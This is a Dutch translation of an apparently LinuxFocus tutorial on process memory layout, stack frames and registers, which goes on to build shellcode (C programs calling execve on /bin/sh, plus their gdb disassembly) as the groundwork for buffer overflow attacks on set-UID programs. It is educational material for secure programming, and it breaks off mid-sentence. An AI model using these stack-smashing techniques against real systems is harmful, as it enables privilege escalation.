![[de auteurs]](../../common/images/FredCrisBCrisG.jpg)
Original in fr Frédéric Raynal, Christophe Blaess, Christophe Grenier
fr to en Georges Tarbouriech
en to nl Hendrik-Jan Heins
Christophe Blaess is een onafhankelijke luchtvaart ingenieur. Hij is een Linux fan en werkt veel met dit systeem. Hij coördineert de vertaling van de man pages zoals die te vinden zijn op de site van het Linux Documentation Project.
Christophe Grenier is een 5e jaars student aan de ESIEA, hij werkt daar ook als systeembeheerder. Hij is gek van computer beveiligingssystemen.
Frédéric Raynal gebruikt Linux nu al jaren omdat het niet vervuilend is, niet opgepept wordt met hormonen, MSG of beendermeel... maar alleen met bloed, zweet, tranen en kennis.
Deze serie artikelen is een poging om de belangrijkste veiligheidslekken die kunnen voorkomen in applicaties te benadrukken. Er worden methodes getoond om veiligheidslekken te vermijden door simpelweg je programmeergewoontes een beetje te veranderen.
Dit artikel is gefocussed op geheugenorganisatie, lay-out en de relatie tussen een functie en geheugen. De laatste sectie laat zien hoe shellcode gemaakt moet worden.


Laten we er vanuit gaan dat een programma een serie instructies is, die is geschreven in machinetaal (het maakt hier niet uit in welke taal het programma is geschreven) dit noemen we over het algemeen een binary. Als de compilatie heeft plaatsgevonden, komen de variabelen, constanten en instructies uit de broncode beschikbaar. Dit deel geeft de geheugen layout van de verschillende delen van de "binary".
Om te begrijpen wat er gebeurt als een "binary" uitgevoerd wordt, gaan we kijken naar de geheugenorganisatie. Dit vertrouwt op verschillende gebieden:
Dit is in feite niet alles, maar we kijken nu alleen naar de gebieden die van belang zijn voor dit artikel.
Het commando size -A bestand --radix 16 geeft het
formaat van ieder gebied dat gereserveerd is tijdens het compileren. Hier krijg
je de geheugenadressen vandaan (je kan ook het commando objdump
gebruiken om deze informatie te verkrijgen). Hierbij is de output van
size voor een binary die "fct" heet:
>>size -A fct --radix 16 fct : section size addr .interp 0x13 0x80480f4 .note.ABI-tag 0x20 0x8048108 .hash 0x30 0x8048128 .dynsym 0x70 0x8048158 .dynstr 0x7a 0x80481c8 .gnu.version 0xe 0x8048242 .gnu.version_r 0x20 0x8048250 .rel.got 0x8 0x8048270 .rel.plt 0x20 0x8048278 .init 0x2f 0x8048298 .plt 0x50 0x80482c8 .text 0x12c 0x8048320 .fini 0x1a 0x804844c .rodata 0x14 0x8048468 .data 0xc 0x804947c .eh_frame 0x4 0x8049488 .ctors 0x8 0x804948c .dtors 0x8 0x8049494 .got 0x20 0x804949c .dynamic 0xa0 0x80494bc .bss 0x18 0x804955c .stab 0x978 0x0 .stabstr 0x13f6 0x0 .comment 0x16e 0x0 .note 0x78 0x8049574 Total 0x23c8
Het tekst gebied bevat de programmainstructies. Dit gebied is
alleen te lezen, niet te schrijven. Dit gebied wordt gedeeld tussen alle
processen die in dezelfde binary draaien. Een poging om iets weg te schrijven in
dit gebied, resulteert in een segmentation violation error.
Laten we, voordat we de andere gebieden gaan uitleggen, eerst een paar dingen
over variabelen in C opnieuw noemen. De globale variabelen worden
gebruikt in het gehele programma, terwijl de locale variabelen
alleen worden gebruikt in de functie waarin ze aangeroepen worden. De
statische variabelen hebben een al bekend formaat op basis van het
type dat ze waren op het moment dat ze aangeroepen werden.
Deze types kunnen zijn char, int,
double, pointers, etc. Op een PC-type machine staat een pointer
voor een 32 bits geheel getal binnen het geheugen. Het formaat van het gebied
waarnaar verwezen wordt is dus onbekend gedurende de compilatie. Een
dynamische variabele representeert een expliciet gealloceerd
geheugengebied - het is in feite een pointer die wijst naar dat specifieke
gealloceerde adres. Globale/locale, statische/dynamische variabelen kunnen
zonder problemen worden gecombineerd.
Laten we teruggaan naar de geheugenorganisatie voor een gegeven proces.
Het data gebied slaat de geïnitialiseerde globale statische
gegevens op ( de waarde hiervoor wordt gegeven tijdens de compilatie),
terwijl het bss segment de niet geïnitialiseerde gegevens
opslaat. Deze gebieden zijn gereserveerd tijdens het compileren aangezien
hun formaat wordt gedefinieerd aan de hand van de objecten die ze bevatten.
Hoe zit het met lokale en dynamische variabelen? Zij worden gegroepeerd in een geheugengebied dat gereserveerd is voor de programma uitvoering (user stack frame). Aangezien deze functies recursief kunnen worden aangeroepen, is het aantal aanroepen van een lokale variabele niet van tevoren bekend. Als je ze maakt, worden ze in de stack gezet. Deze stack ligt bovenop het hoogste adres binnen de gebruikers-adresruimte en werkt volgens een LIFO model (Last In, First Out). De onderkant van het gebruikers-frame gebied wordt gebruikt voor de allocatie van dynamische variabelen. Dit gebied wordt heap genoemd: het bevat de geheugengebieden die aangesproken worden door de pointers en de dynamische variabelen. Op het moment dat een pointer wordt uitgeroepen, is deze een 32bit variabele ofwel in BSS of in de stack en hij wijst niet naar een geldig adres. Wanneer een proces geheugen alloceert ( d.w.z. malloc gebruikt) wordt het adres van de eerste byte van dat geheugen (ook een 32 bit nummer) in de pointer gezet.
Het volgende voorbeeld illustreert de layout van de variabelen in het geheugen:
/* mem.c */
int index = 1; //in data
char * str; //in bss
int nothing; //in bss
void f(char c)
{
int i; //in the stack
/* Reserves 5 characters in the heap */
str = (char*) malloc (5 * sizeof (char));
strncpy(str, "abcde", 5);
}
int main (void)
{
f(0);
}
De gdb debugger bevestigt dit alles.
>>gdb mem GNU gdb 19991004 Copyright 1998 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-redhat-linux"... (gdb)
Laten we een breekpunt in de f() functie zetten en het programma
tot dit punt draaien:
(gdb) list
7 void f(char c)
8 {
9 int i;
10 str = (char*) malloc (5 * sizeof (char));
11 strncpy (str, "abcde", 5);
12 }
13
14 int main (void)
(gdb) break 12
Breakpoint 1 at 0x804842a: file mem.c, line 12.
(gdb) run
Starting program: mem
Breakpoint 1, f (c=0 '\000') at mem.c:12
12 }
Nu kunnen we de plaats van de verschillende variabelen zien.
1. (gdb) print &index $1 = (int *) 0x80494a4 2. (gdb) info symbol 0x80494a4 index in section .data 3. (gdb) print ¬hing $2 = (int *) 0x8049598 4. (gdb) info symbol 0x8049598 nothing in section .bss 5. (gdb) print str $3 = 0x80495a8 "abcde" 6. (gdb) info symbol 0x80495a8 No symbol matches 0x80495a8. 7. (gdb) print &str $4 = (char **) 0x804959c 8. (gdb) info symbol 0x804959c str in section .bss 9. (gdb) x 0x804959c 0x804959c <str>: 0x080495a8 10. (gdb) x/2x 0x080495a8 0x80495a8: 0x64636261 0x00000065
Het commando in 1 (print &index) laat het geheugenadres
voor de globale variabele index zien. De tweede instructie
(info) geeft het symbool dat geassocieerd wordt met dit adres
en de plaats in het geheugen waar dit gevonden kan worden weer:
index, een geïnitialiseerde globale statische waarde wordt
opgeslagen in het data gebied.
Instructies 3 en 4 bevesigen dat de ongeïnitialiseerde statische
variabele niets gevonden kan worden in het BSS
segment.
Regel 5 laat str zien... of eigenlijk de inhoud van de
str variabele, en dat is het adres 0x80495a8.
Instructie 6 laat zien dat geen enkele variabele op dit adres
gedefiniëerd is. Commando 7 geeft je het adres van de str
variabele en commando 8 geeft aan dat het gevonden kan worden in het
BSS segment.
Op 9, corresponderen de 4 bytes die weergegeven worden met de geheugeninhoud
op adres 0x804959c: dit is een gereserveerd adres binnen de
"heap". De inhoud van 10 laat onze string "abcde" zien:
hexadecimal value : 0x64 63 62 61 0x00000065 character : d c b a e
De lokale variabelen c en i worden in de stack
gestopt.
We kunnen zien dat het formaat dat het size commando geeft voor
de verschillende gebieden niet overeenkomt met wat we verwachtten toen we
naar ons programma keken. De reden hiervoor is dat de verschillende andere
variabelen die aangegeven worden in bibliotheken verschijnen als het
programma draait (type info variables onder gdb
om ze allemaal te zien te krijgen).
Iedere keer dat een functie wordt aangeroepen, moet er een nieuwe omgeving
worden aangemaakt binnen het geheugengebied voor lokale variabelen en de
parameters van de functies (hier betekent omgeving alle elementen
die verschijnen bij het uitvoeren van de functie:
z'n argumenten, z'n lokale variabelen, z'n retouradres in de
uitvoerings-stack.... dit is niet hetzelfde als de omgeving voor de
shellvariabelen die we al hebben genoemd in het vorige artikel).
Het %esp (extended stack pointer) register bevat
het hoogste stackadres, dit staat onderaan in onze representatie, maar we
zullen het de hoogste blijven noemen om onze analogie te
complementeren naar een stack van echte objecten, daar deze wijst naar het
laatste element dat aan de stack is toegevoegd; afhankelijk van de
architectuur, kan dit register soms wijzen naar de eerste vrije ruimte in
de stack.
Het adres van een lokale variabele binnen de stack kan worden uitgedrukt als
een offset relatief aan %esp. Echter, items worden continu
verwijderd van en toegevoegd aan de stack, de offset van iedere variabele
zou dan iedere keer moeten worden bijgesteld en dat is zeer inefficiënt.
Het gebruik van een tweede register kan hier een verbetering brengen:
%ebp (uitgebreide basis pointer) bevat het startadres van
de omgeving van de huidige functie. Daardoor is het voldoende om de
offset gerelateerd aan dit register weer te geven. Deze blijft
constant terwijl de functie wordt uitgevoerd. Hierdoor is het veel
eenvoudiger om de parameters van de lokale variabelen binnen een functie te
vinden.
De basiseenheid van de stack is het woord : op i386 CPUs is
dit 32 bit, dat is 4 bytes. Dit is anders dan in andere architecturen. Op
Alpha CPU's is een woord 64 bits. De stack beheert alleen woorden, dit
betekent dat iedere geallokeerde variabele dezelfde woordgrootte bevat. We
zullen dit gedetailleerder zien in de omschrijving van een functieproloog.
De weergave van de inhoud van de str variabele wordt
geïllustreerd door het gebruik van gdb in het voorgaande
voorbeeld. Het gdb x commando laat het hele 32 bits
woord zien (lees het van links naar rechts, omdat het een
little endian representatie is).
De stack wordt normaal gesproken gemanipuleerd met behulp van slechts 2 cpu instructies :
push value :
Deze instructie plaatst de waarde bovenaan de stack.
Het reduceert %esp met een woord om het adres van de
volgende woordvariabele in de stack te krijgen, en deze slaat de
waarde die wordt gegeven als een argument op in dat woord;pop dest : plaatst het item aan de top an de stack
in de 'dest' (bestemming). Het plaatst de waarde die wordt gegeven op het
adres waarnaar wordt verwezen door %esp in dest
en vergroot het %esp register. In feite wordt er dus niets
verwijderd van de stack. Alleen de pointer aan de top van de stack verandert.
Wat zijn registers precies? Je kan ze zien als laden die exact een woord bevatten, terwijl het geheugen een serie woorden bevat. Iedere keer dat er een nieuwe waarde in het register wordt geplaatst, gaat de oude waarde verloren. Registers staan een directe communicatie tussen geheugen en CPU toe.
De eerste 'e' die verschijnt in de registernaam betekent
"extended" en geeft de evolutie tussen de oude 16 bit en huidige
32 bits architectuur aan.
De registers kunnen in 4 categorieën worden verdeeld:
%eax, %ebx,
%ecx en %edx worden gebruikt om gegevens te
manipuleren;%cs, %ds,
%esx en %ss, bevatten het eerste deel van een
geheugenadres;%eip (Extended Instructie Pointer) :
geeft het adres van de volgende instructie die uitgevoerd moet worden aan;%ebp (Extended Basis Pointer) : geeft het begin van de
lokale omgeving voor een functie aan;%esi (Extended Bron Index) : bevat de gegevensbron
offset in een operatie die gebruik maakt van een geheugenblok;%edi (Extended Doel Index) : bevat de doelgegevens offset
in een operatie die gebruik maakt van een geheugenblok;%esp (Extended Stack Pointer) : de top van de stack;
/* fct.c */
void toto(int i, int j)
{
char str[5] = "abcde";
int k = 3;
j = 0;
return;
}
int main(int argc, char **argv)
{
int i = 1;
toto(1, 2);
i = 0;
printf("i=%d\n",i);
}
Het doel van deze functie is het uitleggen van het gedrag van de bovenstaande functies met betrekking tot de stack en de registers. Sommige aanvallen proberen de manier waarop een programma draait te veranderen. Om ze te begrijpen is het nuttig om te weten wat er normaal gesproken gebeurt.
Het draaien van een functie is in drie delen verdeeld:
push %ebp mov %esp,%ebp push $0xc,%esp //$0xc hangt af van ieder programma
Deze drie instructies zijn de bestandsdelen die de proloog maken.
Diagram 1 detailleert hoe de
toto() functie proloog werkt met uitleg van de
%ebp en %esp register delen:
 |
In eerste instantie wijst %ebp in het geheugen naar een
willekeurig adres X. %esp is lager in de stack, op adres Y en wijst
naar de laatste stack ingang. Wanneer je een functie betreedt, moet je het begin
van de "huidige omgeving" bewaren, dat is %ebp. Aangezien
%ebp in de stack wordt gezet, vermindert %esp met een
geheugenwoord. |
 |
Deze tweede instructie staat de bouw van een nieuwe "omgeving" voor de
functie toe , dit gebeurt door %ebp bovenop de stack te plaatsen.
%ebp en %esp wijzen dan naar hetzelfde geheugenwoord
dat het adres van de huidige omgeving bevat. |
 |
Nu moet de stackruimte voor lokale variabelen worden gereserveerd.
De karakter array wordt gedefinieerd met 5 items en deze heeft 5 bytes nodig
(een karakter is een byte). De stack beheert echter alleen
woorden, en kan alleen maar meervouden van een woord
reserveren (1 woord, 2 woorden, 3 woorden, ...). Om 5
bytes op te slaan in het geval van een 4 bytes woord, moet je 8 bytes
gebruiken (dat betekent dus 2 woorden). Het grijze gedeelte zou kunnen
worden gebruikt, zelfs als het niet echt deel van de string is. Het gehele getal
k maakt gebruik van 4 bytes. Deze ruimte wordt gereserveerd door de
waarde van %esp met 0xc (12 in hexadecimalen) te
verkleinen. De lokale variabelen gebruiken 8+4=12 bytes (dus: 3 woorden). |
Behalve het mechanisme zelf, is het belangrijkste om te onthouden dat de
variabele lokale positie hier is: de lokale variabelen heb
ben een negatieve offset als ze gerelateerd zijn aan %ebp.
De i=0 instructie in de main() functie
illustreert dit. De "montagecode" (cf.below) gebruikt indirecte adressering
om de i variabele te openen:
0x8048411 <main+25>: movl $0x0,0xfffffffc(%ebp)
De hexadecimaal 0xfffffffc representeert het gehele getal
-4 De notatie betekent dat de waarde 0 in de variable
e gevonden kan worden op "-4 bytes" relatief tot het %ebp register.
i is de eerste en enige lokale variabele in de main()
functie, daarom staat z'n adres 4 bytes (dus in gehele getallen ) "onder" het
%ebp register. Net zoals de proloog van een functie de omgeving voorbereid, staat de functie aanroep deze functie toe om z'n argumenten te ontvangen, en wanneer deze eindigt, te retourneren naar de aanroepfunctie.
Laten we als voorbeeld de toto(1, 2); aanroep nemen.
 |
Voordat je een functie aanroept, moeten de argumenten die die functie nodig
heeft opgeslagen worden in de stack. In ons voorbeeld worden de twee constante
gehele getallen 1 en 2 eerst in de stack gezet, te beginnen met de laatste. Het
%eip register bevat het adres van de volgende instructie die
uitgevoerd moet worden, in dit geval is dat de functieaanroep. |
 |
Als de
push %eip
De waarde die als argument gegeven wordt aan de aanroep komt
overeen met het adres van de eerste prolooginstructie van de toto()
functie. Dit adres wordt daarna naar %eip gekopieerd, en daarmee
wordt dat de volgende uit te voeren instructie. |
Zodra we in de "romp" van de functie zijn, hebben
z'n argumenten en het retouradres een positieve offset wanneer ze
gerelateerd zijn aan %ebp, aangezien de volgende instructie
dit in dit register bovenop de stack plaatst. De j=0 instructie in
de toto() functie illustreert dit. De assemblagecode gebruikt weer
indirecte adressering om de j te openen:
0x80483ed <toto+29>: movl $0x0,0xc(%ebp)
De 0xc hexadecimaal representeert het gehele getal+12.
De gebruikte notatie betekent dat de waarde 0 in de variabele kan
worden gevonden op "+12 bytes" relatief aan het %ebp register.
j is het tweede argument van de functie en het kan worden gevonden
op 12 bytes "bovenop" het %ebp register (4 voor
instructie-pointer backup, 4 voor het eerste argument en 4 voor het tweede
argument - cf. het eerste diagram in de retour-sectie)Het verlaten van een functie wordt in twee stappen uitgevoerd.
Allereerst moet de omgeving die gemaakt is voor de functie worden opgeruimd
(dus: %ebp en %eip worden teruggezet naar de waarde
die ze voor de uitvoering van de functieaanroep hadden). Als dit gebeurd is,
moeten we de stack controleren om informatie te verkrijgen over de functie
waar we net uit gekomen zijn.
De eerste stap wordt binnen de functie gedaan met de volgende instructies:
leave ret
De volgende wordt uitgevoerd binnen de functie van waaruit de aanroep plaatsvond en bestaat uit het opruimen van de argumenten van de aangeroepen functie uit de stack.
We gaan door met het voorgaande voorbeeld van de toto() functie.
 |
Hier omschrijven we de initiële situatie voor de aanroep en de proloog.
Voor de aanroep was %ebp op adres X en
%esp op adres Y. VAnaf hier hebben we de
functieargumenten gestacked, %eip en %ebp bewaard en
wat ruimte gereserveerd voor onze lokale variabelen. De volgende uit te voeren
instructie zal leave zijn. |
 |
De instructie leave is equivalent aan de sequentie:
De eerste neemt %esp en %ebp terug naar dezelfde
plaats in de stack. De tweede plaatst de top van de stack in het
%ebp register. Alleen in de instructie (leave) ziet
de stack eruit alsof er nooit een proloog is geweest. |
 |
De ret instructie zet %eip zodanig terug dat de
aanroepende functieuitvoer daar begint waar dat zou moeten, dus na de functie
waar we uitgekomen zijn. Voor deze functie is het voldoende om de top van de
stack te "on-stacken" in %eip.
We zijn nog niet terug bij de initiële situatie aangezien de
functieargumenten nog steeds gestacked zijn. Deze verwijderen is de volgende
instructie, dit wordt gerepresenteerd door het |
 |
De stack van parameters wordt uitgevoerd in de aanroepfunctie, en dit
gebeurt ook bij het "unstacken". Dit wordt geïllustreerd in het
naaststaande diagram met de scheiding tussen de instructies in de aangeroepen
functie en add 0x8, %esp in de aanroepende functie. Deze instructie
neemt %esp terug naar de top van de stack, voor zowel bytes als de
functieparameters toto() gebruikten. De %ebp en
%esp registers staan nu in de situatie waarin ze ook stonden voor
de aanroep. Echter, het %eip instructieregister is naar boven
verplaatst. |
gdb staat de assembler code to om de corresponderende main() en toto() functies te krijgen:
De instructies zonder kleur corresponderen met onze programma-instructies, zoals bijvoorbeeld toewijzing.>>gcc -g -o fct fct.c >>gdb fct GNU gdb 19991004 Copyright 1998 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-redhat-linux"... (gdb) disassemble main //main Dump of assembler code for function main: 0x80483f8 <main>: push %ebp //prolog 0x80483f9 <main+1>: mov %esp,%ebp 0x80483fb <main+3>: sub $0x4,%esp 0x80483fe <main+6>: movl $0x1,0xfffffffc(%ebp) 0x8048405 <main+13>: push $0x2 //call 0x8048407 <main+15>: push $0x1 0x8048409 <main+17>: call 0x80483d0 <toto> 0x804840e <main+22>: add $0x8,%esp //return from toto() 0x8048411 <main+25>: movl $0x0,0xfffffffc(%ebp) 0x8048418 <main+32>: mov 0xfffffffc(%ebp),%eax 0x804841b <main+35>: push %eax //call 0x804841c <main+36>: push $0x8048486 0x8048421 <main+41>: call 0x8048308 <printf> 0x8048426 <main+46>: add $0x8,%esp //return from printf() 0x8048429 <main+49>: leave //return from main() 0x804842a <main+50>: ret End of assembler dump. (gdb) disassemble toto //toto Dump of assembler code for function toto: 0x80483d0 <toto>: push %ebp //prolog 0x80483d1 <toto+1>: mov %esp,%ebp 0x80483d3 <toto+3>: sub $0xc,%esp 0x80483d6 <toto+6>: mov 0x8048480,%eax 0x80483db <toto+11>: mov %eax,0xfffffff8(%ebp) 0x80483de <toto+14>: mov 0x8048484,%al 0x80483e3 <toto+19>: mov %al,0xfffffffc(%ebp) 0x80483e6 <toto+22>: movl $0x3,0xfffffff4(%ebp) 0x80483ed <toto+29>: movl $0x0,0xc(%ebp) 0x80483f4 <toto+36>: jmp 0x80483f6 <toto+38> 0x80483f6 <toto+38>: leave //return from toto() 0x80483f7 <toto+39>: ret End of assembler dump.
In sommige gevallen is het mogelijk om te reageren op de proces stack inhoud door het retouradres van een functie te overschrijven en de applicatie een of andere code uit te laten voeren. Dit is vooral interessant voor een cracker als de applicatie onder een ander ID draait dan dat van de gebruiker (Set-UID programma of daemon). Dit type fout is vooral gevaarlijk als een programma zoals bijvoorbeeld een documentleesprogramma wordt gestart door een andere gebruiker. De beroemde Acrobat Reader bug is hiervan een voorbeeld, hierbij kon een gemodificeerd document een buffer overflow starten. Dit werkt ook voor netwerkservices (zoals bijvoorbeeld imap).
In toekomstige artikelen zullen we het gaan hebben over mechanismen die
gebruikt worden om instructies uit te voeren. Hier beginnen we met het
bestuderen van de code zelf, degene die we uitgevoerd willen hebben van de
hoofdapplicatie. De eenvoudigste oplossing is het de beschikking hebben over
een deel van de code om op een shell te draaien. Het leesprogramma
kan daarna bepaalde acties uitvoeren zoals bijvoorbeeld het veranderen
van de toegangsrechten van het /etc/passwd bestand. Om redenen
die later duidelijk zullen worden, moet dit programma gemaakt worden in
assembler. Dit type kleine programma's draaien meestal een shell en wordt
meestal shellcode genoemd.
De voorbeelden die hier genoemd worden, zijn geschreven aan de hand van Aleph One's artikel "Smashing the Stack for Fun and Profit" uit Phrack magazine number 49.
Het doel van shellcode is draaien in een shell. Het nu volgende C programma doet dat:
/* shellcode1.c */
#include <stdio.h>
#include <unistd.h>
int main()
{
char * name[] = {"/bin/sh", NULL};
execve(name[0], name, NULL);
return (0);
}
Tussen de functiesets die een shell kunnen aanroepen, is het gebruik
van execve() om meerdere redenen aan te raden. Allereerst is dit
een echte systeemaanroep, in tegenstelling tot andere functies uit de
exec() familie, die in feite bestaat uit GlibC bibliotheekfuncties
opgebouwd uit onder andere execve(). Een systeem aanroep wordt
vanaf een interrupt gedaan. Het is voldoende om de registers en hun inhoud te
definiëren om een effectieve en korte assemblagecode te krijgen.
Als execve() slaagt, wordt de aanroepende programma (hier de
hoofdapplicatie) vervangen door de uitvoerbare code van het nieuwe programma
en start hij. Als de execve() aanroep faalt, gaat de programma
uitvoer door. In ons voorbeeld, wordt de code ingevoegd in het midden van de
aangevallen applicatie. Doorgaan met de uitvoering zou nutteloos zijn en kan
zelfs desastreuze gevolgen hebben. De uitvoering moet dan zo snel mogelijk
eindigen. Een return (0) staat het beëindigen van een
programma alleen maar toe wanneer deze instructie wordt aangeroepen van de
main() functie, dit is hier onwaarschijnlijk. We moeten dan een
terminatie forceren met behulp van de exit() functie.
/* shellcode2.c */
#include <stdio.h>
#include <unistd.h>
int main()
{
char * name [] = {"/bin/sh", NULL};
execve (name [0], name, NULL);
exit (0);
}
In feite is exit() een andere bibliotheekfunctie die de
echte systeem aanroep _exit() omvat. Een nieuwe verandering
brengt ons dichter bij het systeem:
/* shellcode3.c */
#include <unistd.h>
#include <stdio.h>
int main()
{
char * name [] = {"/bin/sh", NULL};
execve (name [0], name, NULL);
_exit(0);
}
Nu is het tijd om ons programma te vergelijken met z'n assemblage equivalent.
gcc en gdb gebruiken om de assemblage
instructies die corresponderen met ons programmaatje te krijgen. Laten we nu
shellcode3.c compileren met de debug optie (-g) en de
functies die normaal gesproken in de gedeelde bibliotheken gevonden worden,
integreren met de optie --static option. Nu hebben we de benodigde
informatie om te begrijpen hoe de _exexve() en _exit()
systeem aanroepen werken.
$ gcc -o shellcode3 shellcode3.c -O2 -g --staticHierna kijken we, met behulp van
gdb, naar onze functie assemblage
equivalent. Deze is voor Linux op het Intel platform (i386 en hoger).
$ gdb shellcode3 GNU gdb 4.18 Copyright 1998 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-redhat-linux"...We vragen
gdb om de assemblagecode weer te geven, meer in het
bijzonder z'n main() functie.
(gdb) disassemble main Dump of assembler code for function main: 0x8048168 <main>: push %ebp 0x8048169 <main+1>: mov %esp,%ebp 0x804816b <main+3>: sub $0x8,%esp 0x804816e <main+6>: movl $0x0,0xfffffff8(%ebp) 0x8048175 <main+13>: movl $0x0,0xfffffffc(%ebp) 0x804817c <main+20>: mov $0x8071ea8,%edx 0x8048181 <main+25>: mov %edx,0xfffffff8(%ebp) 0x8048184 <main+28>: push $0x0 0x8048186 <main+30>: lea 0xfffffff8(%ebp),%eax 0x8048189 <main+33>: push %eax 0x804818a <main+34>: push %edx 0x804818b <main+35>: call 0x804d9ac <__execve> 0x8048190 <main+40>: push $0x0 0x8048192 <main+42>: call 0x804d990 <_exit> 0x8048197 <main+47>: nop End of assembler dump. (gdb)De aanroepen van de functies op de adressen
0x804818b en
0x8048192 roepen de C bibliotheek subroutines die de echte
systeemaanroepen bevatten aan. Merk hierbij op dat de
0x804817c : mov $0x8071ea8,%edx instructie
het %edx register vult met een waarde die op een adres
lijkt. Laten we de geheugeninhoud van dit adres onderzoeken, met behulp
van een stringweergave:
(gdb) printf "%s\n", 0x8071ea8 /bin/sh (gdb)Nu weten we waar de string is. Laten we eens kijken naar de ontleed functie lijst
execve() en _exit():
(gdb) disassemble __execve Dump of assembler code for function __execve: 0x804d9ac <__execve>: push %ebp 0x804d9ad <__execve+1>: mov %esp,%ebp 0x804d9af <__execve+3>: push %edi 0x804d9b0 <__execve+4>: push %ebx 0x804d9b1 <__execve+5>: mov 0x8(%ebp),%edi 0x804d9b4 <__execve+8>: mov $0x0,%eax 0x804d9b9 <__execve+13>: test %eax,%eax 0x804d9bb <__execve+15>: je 0x804d9c2 <__execve+22> 0x804d9bd <__execve+17>: call 0x0 0x804d9c2 <__execve+22>: mov 0xc(%ebp),%ecx 0x804d9c5 <__execve+25>: mov 0x10(%ebp),%edx 0x804d9c8 <__execve+28>: push %ebx 0x804d9c9 <__execve+29>: mov %edi,%ebx 0x804d9cb <__execve+31>: mov $0xb,%eax 0x804d9d0 <__execve+36>: int $0x80 0x804d9d2 <__execve+38>: pop %ebx 0x804d9d3 <__execve+39>: mov %eax,%ebx 0x804d9d5 <__execve+41>: cmp $0xfffff000,%ebx 0x804d9db <__execve+47>: jbe 0x804d9eb <__execve+63> 0x804d9dd <__execve+49>: call 0x8048c84 <__errno_location> 0x804d9e2 <__execve+54>: neg %ebx 0x804d9e4 <__execve+56>: mov %ebx,(%eax) 0x804d9e6 <__execve+58>: mov $0xffffffff,%ebx 0x804d9eb <__execve+63>: mov %ebx,%eax 0x804d9ed <__execve+65>: lea 0xfffffff8(%ebp),%esp 0x804d9f0 <__execve+68>: pop %ebx 0x804d9f1 <__execve+69>: pop %edi 0x804d9f2 <__execve+70>: leave 0x804d9f3 <__execve+71>: ret End of assembler dump. (gdb) disassemble _exit Dump of assembler code for function _exit: 0x804d990 <_exit>: mov %ebx,%edx 0x804d992 <_exit+2>: mov 0x4(%esp,1),%ebx 0x804d996 <_exit+6>: mov $0x1,%eax 0x804d99b <_exit+11>: int $0x80 0x804d99d <_exit+13>: mov %edx,%ebx 0x804d99f <_exit+15>: cmp $0xfffff001,%eax 0x804d9a4 <_exit+20>: jae 0x804dd90 <__syscall_error> End of assembler dump. (gdb) quitDe 